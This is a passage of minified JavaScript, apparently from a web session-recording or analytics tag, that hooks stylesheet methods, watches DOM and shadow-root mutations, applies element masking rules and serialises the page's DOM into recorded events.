r=nE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Ky()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function rE(s,n){return Mh(s,n,!1)}function Mh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return et.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return et.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return qs(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Ie.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function oE(s,n,t){return Zi(s,n,t,!0)}function Zi(s,n,t,e=!1){let i=e?rE(s,n):Mh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function aE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var dn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ze(this.set)}get count(){return this.set.size}}return s})(),cE=(()=>{class s extends dn{constructor(t="high"){super(),this.Jv=t}add(t){this.set.add(t),this.set.size===1&&$t(()=>{this.set.clear()},this.Jv)}}return s})();function dr(s,n=!1){let t=new dn;return{push(e){t.count===0&&(n?$t:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var je=csSymbol(),ga=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,S,T;this.A=t,this.Ll=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.Qv=dr(I=>this.processUpdateRulesInATick(I)),this.Bl=null,this.Fl=null,this.$l=null,this.A=I=>$t(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:_})=>{this.processInsertRule(I,_)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:_})=>{this.processDeleteRule(I,_)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=Zi(window.StyleSheet.prototype,"disabled",(I,_,A)=>{_!==A&&this.Zv(I,_)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),typeof((T=(S=window.CSSStyleDeclaration)===null||S===void 0?void 0:S.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=sE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.$l)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.$l)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[je]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Qv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(vs(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[je]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Zv(t,e){if(t[je]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static tw(e){this.si.forEach(i=>{e(i,"initial")})}static Rr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&K(r.addedNodes,this.ew),K(r.removedNodes,this.iw)})),csArray.prototype.push.call(this.Ne,e),!this.X){this.X=!0,this.V.observe(document,this.Cr);for(let i of xs.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.si.add(r),this.V.observe(r,this.Cr)}this.Gl||(this.Gl=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Rn(i.result)&&this.qf(i.result)})),this.Gl.activate()}this.tw(e)}static Rn(e){return e.isConnected&&e.ownerDocument===document}static Ir(e){var i,r;this.Ne=csArray.prototype.filter.call(this.Ne,o=>o!==e),this.Ne.length===0&&(this.Ne=[],this.X=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.Gl)===null||r===void 0||r.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=Ss("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return ze(s.si)}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){xs.isSupported()&&s.Rr(this.A)}disconnect(){xs.isSupported()&&s.Ir(this.A)}}return s=n,n.Ne=[],n.si=new Set,n.X=!1,n.Cr={childList:!0,subtree:!0},n.qf=t=>{s.si.has(t)||(s.V.observe(t,s.Cr),s.si.add(t),K(s.Ne,e=>e(t,"added")))},n.ew=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.qf)},n.iw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),K(s.Ne,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),lE=(()=>{class s{constructor(t){this.nw=1,this.wa=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.rw=e=>{let i=e.sheet;if(this.wa.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[je],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[je],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[je],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[je],disabled:e.disabled};this.A(r)}}},this.A=e=>$t(async()=>{await Ul(2),t(e)}),this.ge=new _i(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=Zi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=Zi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Wf=new ga(this.rw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Wf.observe()}disconnect(){var t,e;this.wa.clear(),this.ge.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Wf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.ow(e);let i=Fe(e,o=>o[je]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}ow(t){K(t,e=>{if(this.wa.has(e))return;let i=this.nw++;e[je]=i,this.wa.add(e);let r=this.aw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}aw(t){let e=[];try{e=Fe(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),hE=Ws(pE,"optimizeMutations"),uE=csSymbol.for("ignoreNextSerialization");function dE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!st.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=st.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!st.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!st.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),S=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=S,_=f.previousSibling!==g,A=f.nextSibling!==S;for(let x=0;x<y;x++){let M=f.addedNodes[x],v=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&_&&(i.set(f.previousSibling,M),_=!1),T=M):r.set(M,T),this.isLatestNodeMutation(v,f)?(i.delete(v),f.nextSibling&&A&&(r.set(f.nextSibling,v),A=!1),I=v):i.set(v,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,S),f.nextSibling&&f.nextSibling!==S&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:S}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function fE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function pE(s){let n=dE(),t=[];for(let e of s)e.type==="childList"&&fE(e,n);for(let e of s)switch(e.type){case"attributes":mE(e,n,t);break;case"characterData":gE(e,n,t);break;case"childList":SE(e,n,t);break}return t}function gE(s,n,t=[]){let e=s.target;return st.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!EE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function mE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return st.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var yE=30;function EE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+yE,!1)}function SE(s,n,t=[]){let e=st.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:S,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:S}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let S=s.addedNodes[g];n.isLatestNodeMutation(S,s)?(n.isMovedNode(S)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,S)):(n.markAsAddedNode(S),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,S))),l=S):st.isConnected(S)?n.isMovedNode(S)||n.markAsPendingInsert(S):n.markAsUselessNode(S)}u()}let y=Xi(s.removedNodes,g=>{if(st.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[uE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Nc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ue=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Ki(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Nc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,$t(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Nc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(xs.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,K(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Yf=i;let r=dr(o=>e(o,this),!0);this.A=Ss("DocumentMutationObserver:callback",o=>{K(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?rf(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Yf)}disconnect(){s.disconnect(this.A,this.Yf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{K(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.lw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>$t(()=>t(e)),this.Xf=new ga(e=>$t(async()=>{await Ul(),this.lw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Kf=new lE(t))}observe(){var t;this.Xl=!1,this.V=new ue(e=>this.hw(e),(e,i)=>{i==="added"&&this.uw(e)}),this.V.observe(),this.Xf.observe(),(t=this.Kf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.Xf.disconnect(),(e=this.Kf)===null||e===void 0||e.disconnect(),this.Xl=!0}hw(t){if(this.Xl)return;let e=hE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){et.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:et.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:st.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:vs(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:Fe(t.removedNodes,c=>c)};this.A(o)}}uw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),wE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),_E=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),bE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),AE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),TE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),RE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Yo(t)&&(i[r].value=Ih(t))}return i}}return s})(),Mc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Dc=csSymbol.for("ignoreNextSerialization");function Dh(s){return s[Dc]?(delete s[Dc],!0):!1}function CE(s=Mc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Mc.workTime);let r=Ss("serialize:callback",y=>e(y)),o=new rn,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let S=y instanceof Element&&csElementshadowRoot.apply(y);if(S){let T=g.shadowRoot=$i(S);s.async&&s.initialDOM&&ct.setProperty(S,Fi,!0),c(S,T)}},l,h=!0,u=8,f=Ss("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&ct.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=OE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:S,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(cn(S))continue;let _=0;for(let A=csNodefirstChild.apply(S);A;A=csNodenextSibling.apply(A)){if(Dh(A))continue;let x=$i(A);s.async&&s.initialDOM&&ct.setProperty(A,Fi,!0),I[_++]=x,c(A,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function IE(s){let n=$i(s),t=n;if(cn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Dh(r)||(t.children[e++]=bo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=bo(i)),n}var bo=Ws(IE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new Be(s),n.attributes=NE(s);break;case 3:t=new Oh(s);break;case 4:t=new wE(s);break;case 8:t=new _E(s);break;case 10:t=new bE(s);break;case 9:t=new AE(s);break;case 11:t=new TE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function PE(){Fi=csSymbol("InitialDom")}function OE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function NE(s){return cn(s)?[]:RE.create(s)}var ma=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ee=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),ME=CE(),DE=(()=>{class s extends ee{constructor(){super(...arguments),this._a=!1}onStart(){this._a=!0,this.A=Xy(this.fw,this),this.z=new vE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this._a=!1,PE(),t()};this.produceEvent(new ma(i=>ME(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this._a=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=ct.getProperties(e.target)),[e,i]}fw(t){if(!this.pw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=vi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ji(e.target),i.linkRel=Bl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ji(e.target.parentElement):null,i.parentProps=e.target.parentElement?ct.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?ji(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=Fe(e.nodes,bo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=Fe(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=Fe(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=$i(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}ba(t){return this._a&&!ct.getProperty(t,Fi)}pw(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.ba(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.ba(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.ba(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.ba(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),$s=(()=>{let s;return function(n){function t(i){return i.type==="DomEvent"}n.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}n.isAttributeChangedEvent=e}(s||(s={})),s})(),Xs=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let 